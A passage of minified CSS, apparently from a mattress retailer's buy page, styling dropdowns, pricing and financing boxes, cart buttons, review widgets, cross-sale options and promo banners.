#cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}main.page-buy .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}main.page-buy .dropdown .default-variant *{pointer-events:none}main.page-buy .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}main.page-buy .dropdown .default-variant.active+.animation-wrapper{z-index:1}main.page-buy .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}main.page-buy .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}main.page-buy .dropdown .default-variant.display-price{padding-right:50px}main.page-buy .dropdown .list-item-with-color.default-variant{display:flex;align-items:center}main.page-buy .dropdown .list-item-with-color .variant{display:flex;align-items:center}main.page-buy .dropdown .list-item-with-color .variant-color{height:22px;width:22px;display:inline-block;border-radius:50%;border:1px solid #e6e6e8;margin-right:10px}main.page-buy .dropdown .list-item-with-color.with-gradient{clip-path:circle(50%)}main.page-buy .dropdown .list-item-with-description .label .title{font-weight:500}main.page-buy .dropdown .list-item-with-description .description{color:#bfbec1;display:block}main.page-buy .promo{margin-bottom:12px}main.page-buy .promo-block.is-hidden{display:none}main.page-buy .promo-block .is-hidden{display:none}main.page-buy .promo-block-label{margin-bottom:4px}main.page-buy .product-related-message{margin-top:-36px;padding:10px 20px;border-radius:4px;color:#605b6a;font-style:italic;font-size:13px}@media(max-width:767px){main.page-buy .product-related-message{margin-top:-22px}}main.page-buy .product-related-message a{margin-left:10px;font-style:normal;text-decoration:underline;color:#45166a}main.page-buy .shipping-time{font-size:13px;padding:12px 10px 0;text-align:center;font-style:italic;color:#605b6a}main.page-buy .shipping-time .christmas-before{color:#45166a;display:block}main.page-buy .shipping-time .christmas-after{color:#f61559;display:block}main.page-buy .shipping-time .christmas-download{font-size:11px;display:block}main.page-buy .shipping-time .christmas-download a{text-decoration:underline}main.page-buy .shipping-time span.christmas-download{font-size:11px;display:block}main.page-buy .shipping-time span.christmas-download a{text-decoration:underline}main.page-buy .shipping-disclaimer{margin-top:16px;line-height:1.3;font-size:13px;color:#605b6a;font-style:italic}main.page-buy .shipping-disclaimer em{display:block}main.page-buy .shipping-msg-holder .shipping-disclaimer{margin-top:8px}main.page-buy .purple-logo{fill:#45166a}main.page-buy .purple-logo.small{width:55px;height:20px}main.page-buy .product-text{padding:10px 0}main.page-buy .product-text .description{display:block;font-size:13px}main.page-buy .product-text .variant-price{margin-right:20px}main.page-buy .buy-cart{padding:20px 10px;border-radius:4px}main.page-buy .buy-cart .pricing-box{position:relative}main.page-buy .buy-cart .pricing-box.financing-hidden .specifier{display:none}main.page-buy .buy-cart .pricing-box.financing-hidden .financing{display:none}main.page-buy .buy-cart .pricing-box.financing-hidden .payment-type{width:100%}main.page-buy .buy-cart .payment-type{width:50%}main.page-buy .buy-cart .specifier{position:absolute;left:50%;top:0;bottom:0;border-left:1px solid #cac6db}main.page-buy .buy-cart .specifier span{position:absolute;top:40%;left:-10px;padding:5px 0;background-color:#ededf4}main.page-buy .buy-cart .label{display:block}main.page-buy .buy-cart .price-line{display:block;font-size:28px}main.page-buy .buy-cart .price-line .strikethrough{font-size:16px;text-decoration:line-through;display:block}main.page-buy .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger{text-decoration:none}main.page-buy .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-month{font-size:45%;margin-left:4px;text-transform:uppercase}main.page-buy .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-details{display:block;color:#45166a;font-weight:300;letter-spacing:.3px;font-size:13px;text-decoration:underline}main.page-buy .buy-cart .price-line .affirm-as-low-as.remove-prequalify .aff-details{display:none}main.page-buy .buy-cart .affirm-as-low-as.remove-prequalify .aff-details,main.page-buy .buy-cart .affirm-as-low-as.remove-prequalify br{display:none}main.page-buy .buy-cart .affirm-modal-trigger,main.page-buy .buy-cart .aff-payment,main.page-buy .buy-cart .aff-month,main.page-buy .buy-cart .affirm-ala-price,main.page-buy .buy-cart .affirm-ala-price .currency-sign{text-decoration:none}main.page-buy .buy-cart .currency-sign{font-size:60%;vertical-align:30%}main.page-buy .buy-cart .currency,main.page-buy .buy-cart .monthly{font-size:45%;margin-left:4px}main.page-buy .buy-cart .details{display:block;color:#45166a;font-weight:400;letter-spacing:.3px;text-decoration:underline;font-size:13px}main.page-buy .buy-cart .width-margin{max-width:480px;margin-left:auto;margin-right:auto}main.page-buy .buy-cart .split-payment-container{margin-bottom:32px}@media(max-width:1127px){main.page-buy .buy-cart .split-payment-container{max-width:480px;margin-left:auto;margin-right:auto}}@media(max-width:767px){main.page-buy .buy-cart .split-payment-container .ind-payment-container{align-items:center}}main.page-buy .buy-cart .split-payment-container .ind-payment-container .purple-pay svg{width:80px;height:14px;background-image:url(https://cdn.purple.com/image/upload/v1580317474/Pages/buy/PurplePay-1.svg);background-size:contain;background-repeat:no-repeat}main.page-buy .buy-cart .split-payment-container .ind-payment-container .affirm-pay svg{width:80px;height:24px;background-image:url(https://cdn.purple.com/image/upload/v1579890690/third-party-assets/affirm.svg);background-size:contain;background-repeat:no-repeat}main.page-buy .buy-cart .split-payment-container .payment-text{font-size:12px;padding-left:16px;padding-right:16px}@media(max-width:767px){main.page-buy .buy-cart .split-payment-container .payment-text{font-size:10px}}main.page-buy .buy-cart .split-payment-container .payment-modal-link{font-size:12px;text-decoration:underline;color:#44176a}main.page-buy .buy-cart .split-payment-container.split-payment-hidden{display:none}main.page-buy .buy-cart .add-wrapper{padding:0 10px;position:relative;max-width:500px;margin:0 auto}main.page-buy .buy-cart .add-wrapper .add-to-cart .text{transition:all .3s}main.page-buy .buy-cart .add-wrapper.indicators .text{opacity:0}main.page-buy .buy-cart .add-wrapper .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}main.page-buy .buy-cart .add-wrapper .loading-indicator .spinners,main.page-buy .buy-cart .add-wrapper .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}main.page-buy .buy-cart .add-wrapper .loading-indicator .spinners svg,main.page-buy .buy-cart .add-wrapper .loading-indicator .checkmarks svg{fill:#45166a}main.page-buy .buy-cart .add-wrapper .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}main.page-buy .buy-cart .add-wrapper .loading-indicator.spinner-visible,main.page-buy .buy-cart .add-wrapper .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}main.page-buy .buy-cart .add-wrapper .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}main.page-buy .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}main.page-buy .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}main.page-buy .buy-cart .product-email-form{margin-top:12px}main.page-buy .buy-cart .product-email-form .email-message{font-size:13px;color:#605b6a;font-style:italic;margin-bottom:8px}main.page-buy .buy-cart .product-email-form .field-container{padding:0 10px;position:relative}main.page-buy .buy-cart .product-email-form .field-container:before{background-image:url([data-uri]);content:'';display:block;position:absolute;top:50%;transform:translateY(-50%);left:22px;width:24px;height:17px;background-repeat:no-repeat;background-size:contain}main.page-buy .buy-cart .product-email-form .field-container .input-email{flex-grow:1;margin-right:12px;border:1px solid #e6e6e8;border-radius:.3em;padding-left:40px;min-width:50px;font-size:16px}main.page-buy .buy-cart .product-email-form .field-container .submit-btn{border-radius:.3em;border:none}main.page-buy .buy-cart .product-email-form .field-container .submit-btn:before{border-radius:.3em}@media(max-width:539px){main.page-buy .buy-cart .product-email-form .field-container .submit-btn{padding:13px 14px 11px}}main.page-buy .add-on{padding:20px;border-radius:4px}main.page-buy .add-on:hover{cursor:pointer}main.page-buy .add-on .product{width:100%;max-width:72px;background-position:center;background-size:contain;background-repeat:no-repeat}main.page-buy .add-on .variant-option{display:block}main.page-buy .add-on .product-pricing{margin-right:16px}main.page-buy .add-on .with-margin{margin-right:20px}main.page-buy .add-on .variant-name{margin-left:10px;width:100%}main.page-buy .add-on .ta-right,main.page-buy .add-on main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p,main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three main.page-buy .add-on p,main.page-buy .add-on .block-subnav-products .desktop .right-content,.block-subnav-products .desktop main.page-buy .add-on .right-content{text-align:right}main.page-buy .add-on .arrow{border-top:2px solid #45166a;border-right:2px solid #45166a;transform:rotate(45deg);width:10px;height:10px}main.page-buy .product-overview .product-bullets li{padding-bottom:8px}main.page-buy .product-promises{display:flex;justify-content:space-around;padding-left:16px;padding-right:16px}@media(min-width:768px){main.page-buy .product-promises{padding-bottom:48px}}@media(max-width:767px){main.page-buy .product-promises{padding-bottom:36px}}@media(max-width:767px){main.page-buy .product-promises{align-items:center;flex-wrap:wrap}}@media(max-width:539px){main.page-buy .product-promises{padding-left:16px;padding-right:16px}}main.page-buy .product-promises li{padding:0 5px;width:25%;list-style:none;text-align:center}@media(max-width:767px){main.page-buy .product-promises li{margin-bottom:0;font-size:10px}}main.page-buy .product-promises img{display:block;margin-left:auto;margin-right:auto;height:36px;max-width:36px}main.page-buy .sticky-container{flex-grow:1}main.page-buy .product-image-wrapper{display:flex;flex-direction:column;height:100%}main.page-buy .product-image-container{position:sticky;top:80px}main.page-buy .buy-product-container .row{position:relative}main.page-buy .specifications .tabs{position:relative;display:flex;justify-content:center;padding-right:18px}main.page-buy .specifications .tabs .border-underline{border-bottom:none;position:absolute;width:100%;left:0;bottom:0;padding:0;margin:0;z-index:-1}main.page-buy .specifications .tabs ul{list-style:none;display:flex;padding-left:0;overflow-x:scroll;margin:0 -16px}main.page-buy .specifications .tabs ul li{padding-bottom:18px;white-space:nowrap;border-bottom:solid 4px transparent;margin:0 22px;cursor:pointer}@media(max-width:539px){main.page-buy .specifications .tabs ul li{margin:0 18px}}main.page-buy .specifications .tabs ul li.active{border-bottom:solid 4px #341458}main.page-buy .specifications .spec{display:flex;flex-wrap:wrap;cursor:pointer}main.page-buy .specifications .spec.is-open h3{padding-bottom:16px}main.page-buy .specifications .spec.is-open h3:before{transform:rotate(-225deg)}main.page-buy .specifications .spec.is-open .accordion-content{cursor:default}@media(min-width:768px){main.page-buy .specifications .spec{cursor:default;padding:24px 0}}main.page-buy .specifications .spec h3{width:100%;min-height:1px;position:relative;padding-bottom:24px;padding-top:24px}@media(min-width:768px){main.page-buy .specifications .spec h3{padding-top:0;flex:0 0 25%;max-width:25%;width:100%;min-height:1px;margin-bottom:0}}@media(max-width:767px){main.page-buy .specifications .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}}main.page-buy .specifications .spec ul{padding-left:0;list-style:none}main.page-buy .specifications .spec ul li{display:flex;flex-wrap:wrap}main.page-buy .specifications .spec ul li:last-child{margin-bottom:0}@media(min-width:768px){main.page-buy .specifications .spec ul li:last-child{margin-bottom:0}}main.page-buy .specifications .spec ul li.no-subheading h4{display:none}@media(min-width:768px){main.page-buy .specifications .spec ul li.no-subheading .sub-content{flex:0 0 100%;max-width:100%}}main.page-buy .specifications .spec ul li h4{width:100%;min-height:1px}@media(min-width:768px){main.page-buy .specifications .spec ul li h4{flex:0 0 25%;max-width:25%}}main.page-buy .specifications .spec ul li .sub-content{width:100%;min-height:1px}@media(min-width:768px){main.page-buy .specifications .spec ul li .sub-content{flex:0 0 75%;max-width:75%}}main.page-buy .specifications .spec ul li .sub-content p+p{margin-top:0}main.page-buy .specifications .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px}@media(min-width:768px){main.page-buy .specifications .spec .accordion-content{display:block!important;flex:0 0 75%;max-width:75%;padding-bottom:0}}@media(max-width:767px){main.page-buy .specifications .spec .accordion-content{display:none}}main.page-buy .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}main.page-buy .stamped-badge .stamped-badge-caption{margin-left:12px}main.page-buy .section-user-reviews .stamped-container{border:none;padding:0}main.page-buy .section-user-reviews .stamped-container .fa{color:#341458!important}main.page-buy .section-user-reviews .stamped-container .stamped-header-title{display:none}main.page-buy .section-user-reviews .stamped-container .stamped-summary{text-align:center}main.page-buy .section-user-reviews .stamped-container .stamped-summary .summary-overview{display:inline-block;width:auto!important;text-align:left}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-starrating{float:none}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-starrating .stamped-summary-text{color:#999;font-size:14px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings{font-size:14px;float:none;display:inline-block;vertical-align:top;border-right:2px solid #eee;padding-right:40px;margin-right:30px;border-left:none;padding-left:0;margin-left:40px;margin-bottom:20px}@media(max-width:767px){main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings{border-right:none;padding-right:0;margin-right:0}}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings{margin-left:0}}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating-count{color:#999}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating{margin-bottom:8px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating-bar{border-radius:5px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating-bar-content{color:transparent;background:#341458;font-size:18px;border-radius:5px 0 0 5px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions{display:inline-block;vertical-align:top}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newreview,main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newquestion{background-color:#341458;display:inline-block;color:#fff;border-radius:5px;border:1px solid #341458;padding:8px 20px;float:none;vertical-align:top}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newreview:before,main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newquestion:before{content:''}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newquestion{background-color:transparent;color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container ul.stamped-tabs{padding-left:0}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container ul.stamped-tabs li.active{font-weight:500;border-bottom:3px solid #341458}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container .stamped-sort-select{appearance:none;font-weight:500;color:#341458;-webkit-appearance:none;background:url([data-uri]);background-repeat:no-repeat;padding:3px 12px 3px 10px;background-position:100% 50%;background-size:14px;border:none;background-color:transparent}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container .stamped-sort-select:focus{outline:none}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header{width:30%;float:left}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header{float:none;width:100%;text-align:center}}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .stamped-review-avatar{float:none!important}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .author{display:block;font-size:18px;line-height:1}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .review-location{margin-bottom:15px;line-height:1.2}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .verified-badge{display:block;color:#341458;font-weight:500;margin-bottom:10px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .verified-badge .fa-check-circle-o{color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .verified-badge .fa-check-circle-o:before{font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .created{font-size:14px;float:none!important}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content{width:70%;float:right;clear:none}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content{float:none;width:100%}}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-body h3.stamped-review-header-title{margin:10px 0;font-size:20px}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-body h3.stamped-review-header-title{text-align:center}}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-body .stamped-review-content-body{font-size:18px;line-height:1.4}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-options ul{list-style-type:none;padding:0}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-options ul li strong:after{content:': '}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-options ul span{display:inline-block;margin:0 10px 0 5px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-footer #stamped-review-share{display:none}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-footer #stamped-review-vote .stamped-thumbs-up{margin-left:7px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-pagination{clear:both}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-pagination a{color:#bbb}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header{width:15%;display:inline-block;vertical-align:top}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header{width:30%}}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header .author{font-size:18px;font-weight:300}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header .created{float:none!important;display:block;font-size:14px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content{width:83%;display:inline-block;margin:0}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content{width:68%}}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-reply-q{font-size:0;display:block;margin-bottom:10px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-reply-q:after{content:"Question";font-size:20px;font-weight:500;color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-review-content-body{font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-icon-comment{font-size:20px;font-weight:500;margin-top:20px;margin-bottom:10px;padding-top:20px;border-top:1px solid #eee;color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-icon-comment i{display:none}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply{background:0 0;border-left:none;margin:0 0 0 15%;padding:10px 0}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply{margin-left:30%}}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-header-byline{font-weight:500;font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-header-byline .created{float:none!important;display:block;font-weight:300;margin-bottom:10px;font-size:14px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-reply-body{font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-reply-body .stamped-reply-a{display:none}main.page-buy .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf;border:none;cursor:pointer}main.page-buy .add-cart-btn:hover{transition:.2s all}main.page-buy .add-cart-btn:hover:before{transform:scaleX(1.03) scaleY(1.4)}main.page-buy .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}main.page-buy .add-cart-btn.disabled{color:#423c48;background:#d6d6dd}main.page-buy .add-cart-btn.disabled:before{display:none}main.page-buy template{display:none}main.page-buy .terms-and-conditions{text-decoration:underline}main.page-buy .section-modal-link{display:inline-block;position:relative;bottom:4px;text-decoration:underline;cursor:pointer}main.page-buy .discount-message{margin-bottom:22px}main.page-buy .jd-power{padding-top:48px}main.page-buy .jd-power .gradiant-promo-text{line-height:44px;font-size:36px;font-weight:600;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page-buy .jd-power h3{font-weight:400}main.page-buy .jd-power .jd-label{letter-spacing:1.53px;color:#010101;font-size:16px;font-weight:700}@media(max-width:767px){main.page-buy .jd-power .main-container{flex-direction:column}}main.page-buy .jd-power .main-container .list{text-transform:uppercase}main.page-buy .jd-power .main-container .img-container{margin-right:64px}@media(max-width:767px){main.page-buy .jd-power .main-container .img-container{margin-right:0}}main.page-buy .jd-power .main-container .img-container img{max-width:213px}@media(max-width:767px){main.page-buy .jd-power .main-container .img-container img{max-width:161px}}main.page-buy .jd-power p{color:#3b1b5e;font-size:16px}main.page-buy .jd-power ul{letter-spacing:1.53px;padding-left:0;color:#45166a;font-size:16px;font-weight:700}main.page-buy .jd-power ul li{padding-bottom:16px;list-style:none;display:flex;align-items:flex-start}main.page-buy .jd-power ul li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:5px 8px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23BC158A' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page-buy .jd-power ul .value-list-item{padding-bottom:0}main.page-buy .jd-power.desktop{display:none}@media(min-width:1128px){main.page-buy .jd-power.desktop{display:block}}main.page-buy .jd-power.mobile{width:100%}@media(min-width:1128px){main.page-buy .jd-power.mobile{display:none}}main.page-buy .cross-sale-wrapper .label{margin-bottom:4px}main.page-buy .cross-sale-wrapper .flex{align-items:center;justify-content:center}main.page-buy .cross-sale-wrapper .flex.justify-content-between,main.page-buy .cross-sale-wrapper main.page.mattress-compare .compare-section .mattresses .dropdown .flex.default-variant.display-price,main.page.mattress-compare .compare-section .mattresses .dropdown main.page-buy .cross-sale-wrapper .flex.default-variant.display-price,main.page-buy .cross-sale-wrapper .dropdown .flex.default-variant.display-price,main.page-buy .dropdown .cross-sale-wrapper .flex.default-variant.display-price,main.page-bundle .dropdown main.page-buy .cross-sale-wrapper .flex.default-variant.display-price,.bundle-modal .dropdown main.page-buy .cross-sale-wrapper .flex.default-variant.display-price{justify-content:space-between}main.page-buy .cross-sale-wrapper .title,main.page-buy .cross-sale-wrapper .modal-link{cursor:pointer}main.page-buy .cross-sale-wrapper .strikethrough{opacity:.52;font-weight:300;text-decoration:line-through}main.page-buy .cross-sale-wrapper .options-wrapper{background-color:#fff;border:2px solid #e6e6e8;border-radius:4px}main.page-buy .cross-sale-wrapper .options-wrapper.no-top-border{border-top:none;border-top-left-radius:0;border-top-right-radius:0}main.page-buy .cross-sale-wrapper .options-wrapper .option{padding:24px;padding-top:16px;padding-bottom:16px;border-bottom:2px solid #e6e6e8}main.page-buy .cross-sale-wrapper .options-wrapper .option .text-toggle{width:50%;height:28px;cursor:pointer;border:1px solid #d5d5d5;border-radius:4px;color:#341458}main.page-buy .cross-sale-wrapper .options-wrapper .option .text-toggle.selected{border:2px solid #773d94}main.page-buy .cross-sale-wrapper .options-wrapper .option .cross-sale-dropdown{margin-bottom:8px}main.page-buy .cross-sale-wrapper .options-wrapper .option .color-toggle{width:50%;height:36px;cursor:pointer;padding:4px}main.page-buy .cross-sale-wrapper .options-wrapper .option .color-toggle .aov-toggle-color{border-radius:4px;height:100%;border:1px solid #e6e6e8}main.page-buy .cross-sale-wrapper .options-wrapper .option .color-toggle.selected{border-radius:5px;border:2px solid #773d94;padding:2px}main.page-buy .cross-sale-wrapper .options-wrapper .option .right-spacing{margin-right:20px}main.page-buy .cross-sale-wrapper .options-wrapper .option .check-box{width:10%;display:flex;align-items:center;justify-content:center}main.page-buy .cross-sale-wrapper .options-wrapper .option .check-box input[type=checkbox]{width:18px;height:18px;border:1.5px solid #45166a;border-radius:3px;-webkit-appearance:unset;cursor:pointer}main.page-buy .cross-sale-wrapper .options-wrapper .option .check-box input[type=checkbox]:checked{background:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:contain;background-color:#45166a}main.page-buy .cross-sale-wrapper .options-wrapper .option .cross-sale-image{width:100%;max-width:151px;margin-left:24px;margin-right:24px}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line{margin-left:8px;flex-direction:column;font-size:12pt;align-items:flex-start;justify-content:start}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line .title{font-weight:600;text-decoration:underline;color:#45166a}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line .price-wrapper{font-weight:400}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line .modal-link{text-decoration:underline}main.page-buy .cross-sale-wrapper .options-wrapper .option:last-of-type{border-bottom:none}main.page-buy .cross-sale-wrapper .product-modal-link{text-decoration:underline;cursor:pointer}main.page-buy .cross-sale-wrapper .variant-label{text-transform:uppercase;font-size:10px;font-weight:600;color:#010101;letter-spacing:.5px;margin-bottom:4px}main.page-buy .cross-sale-wrapper .variant-label-text{font-size:12px}main.page-buy .cross-sale-wrapper .lineHeight{line-height:1.3}main.page-buy .cross-sale-wrapper .paddingAbove{padding-top:8px}main.page-buy .cross-sale-wrapper .price-text{font-size:14px}main.page-buy .cross-sale-wrapper .shipping-disclaimer{margin-top:16px}main.page-buy .valentines-promo-banner{background:#d3c0e2}main.page-buy .valentines-promo-banner p{font-size:14px;padding:13px 15px;color:#451769}main.page-buy .valentines-promo-banner p span{text-decoration:underline;cursor:pointer;font-size:12px}@media(max-width:1242px){main.page-buy .valentines-promo-banner p span{display:block}}@media(max-width:1242px){main.page-buy .valentines-promo-banner p{flex-direction:column;align-items:unset;justify-content:center}}main.page-buy .valentines-promo-banner.mobile-banner{border-radius:4px}main.page-buy .valentines-promo-banner.mobile-banner p{flex-direction:row}@media(max-width:400px){main.page-buy .valentines-promo-banner.mobile-banner p{flex-direction:column;text-align:center}}@media(max-width:341px){main.page-buy .valentines-promo-banner.mobile-banner p .dash{display:none}main.page-buy .valentines-promo-banner.mobile-banner p .percentage{display:block}}main.page-buy.mattresses .block-image-hero{margin-top:40px;margin-bottom:40px}@media(min-width:768px){main.page-buy.mattresses .block-image-hero{width:90%;max-width:936px;margin:0 auto;margin-top:48px;margin-bottom:48px}}@media(min-width:1128px){main.page-buy.mattresses .block-image-hero{max-width:1392px;min-height:500px;margin-top:80px;margin-bottom:80px}}main.page-buy.mattresses .block-eco-benefits{margin-bottom:40px}@media(min-width:768px){main.page-buy.mattresses .block-eco-benefits{margin-bottom:48px}}@media(min-width:1128px){main.page-buy.mattresses .block-eco-benefits{margin-bottom:80px}}main.page-buy.mattresses .block-compare .compare-nav{top:0}main.page-buy.mattresses .block-compare .verses{position:absolute;right:50%;transform:translateX(50%)}main.page-buy.mattresses .p-y-section,main.page-buy.mattresses main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.finance .double-box .box1,main.page.finance .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.finance .double-box .box2,main.page.finance .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses .block-double-block .box1,.block-double-block main.page-buy.mattresses .box1,main.page-buy.mattresses .block-double-block .box2,.block-double-block main.page-buy.mattresses .box2{padding-top:40px;padding-bottom:40px}@media(min-width:768px){main.page-buy.mattresses .p-y-section,main.page-buy.mattresses main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.finance .double-box .box1,main.page.finance .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.finance 